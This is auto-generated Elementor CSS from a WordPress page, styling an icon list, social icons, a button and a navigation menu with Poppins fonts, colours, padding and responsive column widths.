.elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-636 .elementor-element.elementor-element-d7034a5 > .elementor-widget-container{padding:1px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-d7034a5 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-636 .elementor-element.elementor-element-d7034a5 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-636 .elementor-element.elementor-element-d7034a5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-636 .elementor-element.elementor-element-d7034a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-636 .elementor-element.elementor-element-d7034a5 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-636 .elementor-element.elementor-element-d7034a5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-636 .elementor-element.elementor-element-310b3fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-f26bcde{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:5px;}.elementor-636 .elementor-element.elementor-element-f26bcde .elementor-widget-container{text-align:center;}.elementor-636 .elementor-element.elementor-element-f26bcde > .elementor-widget-container{padding:1px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-f26bcde .elementor-social-icon{background-color:#4A4141;}.elementor-636 .elementor-element.elementor-element-9b218d3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-636 .elementor-element.elementor-element-2c76485 .elementor-button{background-color:#050F73;font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-636 .elementor-element.elementor-element-105a899 .menu-item a.hfe-menu-item{padding-left:26px;padding-right:26px;}.elementor-636 .elementor-element.elementor-element-105a899 .menu-item a.hfe-sub-menu-item{padding-left:calc( 26px + 20px );padding-right:26px;}.elementor-636 .elementor-element.elementor-element-105a899 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 40px );padding-right:26px;}.elementor-636 .elementor-element.elementor-element-105a899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 60px );padding-right:26px;}.elementor-636 .elementor-element.elementor-element-105a899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 80px );padding-right:26px;}.elementor-636 .elementor-element.elementor-element-105a899 .menu-item a.hfe-menu-item, .elementor-636 .elementor-element.elementor-element-105a899 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-636 .elementor-element.elementor-element-105a899 ul.sub-menu{width:220px;}.elementor-636 .elementor-element.elementor-element-105a899 .sub-menu a.hfe-sub-menu-item,
						 .elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-636 .elementor-element.elementor-element-105a899 > .elementor-widget-container{margin:17px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-105a899 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-636 .elementor-element.elementor-element-105a899 a.hfe-menu-item, .elementor-636 .elementor-element.elementor-element-105a899 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-636 .elementor-element.elementor-element-105a899 .menu-item a.hfe-menu-item, .elementor-636 .elementor-element.elementor-element-105a899 .sub-menu a.hfe-sub-menu-item{color:#1F1F1F;}.elementor-636 .elementor-element.elementor-element-105a899 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-636 .elementor-element.elementor-element-105a899 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;background-color:#050F73;}.elementor-636 .elementor-element.elementor-element-105a899 .sub-menu,
								.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown,
								.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown-expandible,
								.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-636 .elementor-element.elementor-element-105a899 .sub-menu li.menu-item:not(:last-child),
						.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-636 .elementor-element.elementor-element-105a899 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-636 .elementor-element.elementor-element-2c76485 > .elementor-widget-container{margin:5px 0px 5px 0px;}}@media(min-width:768px){.elementor-636 .elementor-element.elementor-element-63dd02f{width:16.476%;}.elementor-636 .elementor-element.elementor-element-5f787f2{width:83.189%;}.elementor-636 .elementor-element.elementor-element-cbd50e3{width:64.547%;}.elementor-636 .elementor-element.elementor-element-310b3fb{width:17.614%;}.elementor-636 .elementor-element.elementor-element-9b218d3{width:17.137%;}}